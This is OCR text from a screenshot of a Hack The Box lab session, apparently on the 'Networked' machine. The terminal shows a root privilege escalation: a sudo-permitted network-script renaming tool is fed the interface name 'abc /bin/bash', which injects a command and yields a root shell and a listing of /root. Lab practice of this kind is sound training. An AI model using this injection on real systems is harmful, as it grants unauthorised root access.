 File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Box
Full Disclosure: Redhat/Cent
HTB Viewer
php function scandir - Goog
PHP: mime_content_type - M
PHP: How to properly check
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Mon Oct 23, 15:06
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
NAME=ps /tmp/foo
PROXY_METHOD=asodih
BROWSER_ONLY=asdoih
BOOTPROTO=asdoih
[guly@networked ~]$ sudo  /usr/local/sbin/changename.sh
sudo  /usr/local/sbin/changename.sh
interface NAME:
abc /bin/bash
interface PROXY_METHOD:
dd
interface BROWSER_ONLY:
dd
interface BOOTPROTO:
dd
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -alh
total 36K
dr-xr-x---.  2 root root 4.0K Sep 21  2022 .
drwxr-xr-x. 17 root root 4.0K Sep  7  2022 ..
lrwxrwxrwx.  1 root root    9 Sep  7  2022 .bash_history -> /dev/null
-rw-r--r--.  1 root root   18 Dec 29  2013 .bash_logout
-rw-r--r--.  1 root root  176 Dec 29  2013 .bash_profile
-rw-r--r--.  1 root root  176 Dec 29  2013 .bashrc
-rw-r--r--.  1 root root  100 Dec 29  2013 .cshrc
-r--------.  1 root root   33 Oct 23 15:42 root.txt
-rw-r--r--.  1 root root  129 Dec 29  2013 .tcshrc
-rw-------   1 root root 3.2K Sep 21  2022 .viminfo
Plain Text Tab Width: 4 Ln 5, Col 9
Menu
[VNC config]
Parrot Terminal
Desktop
*Unsaved Docume
23:09
Mozilla Firefox
Desktop
搜索
1
22°C 阴
中
21:56
2023/10/23